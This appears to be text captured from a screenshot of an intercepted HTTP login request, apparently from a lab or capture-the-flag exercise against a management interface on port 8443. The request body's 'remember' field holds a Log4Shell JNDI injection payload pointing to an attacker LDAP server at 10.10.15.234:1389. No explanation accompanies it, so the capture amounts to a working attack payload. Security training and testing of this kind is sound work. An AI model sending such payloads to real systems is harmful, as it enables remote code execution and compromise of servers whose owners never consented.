 Request
Pretty Raw Hex \n
8 Accept: */*
9 Origin: https://10.129.203.110:8443
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://10.129.203.110:8443/manage/account/login?redirec
t=%2Fmanage
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17
18 {
"username":"admin",
"password":"a",
"remember":"${jndi:ldap://10.10.15.234:1389/2slapb}",
"strict":true
}
Search... 0 matches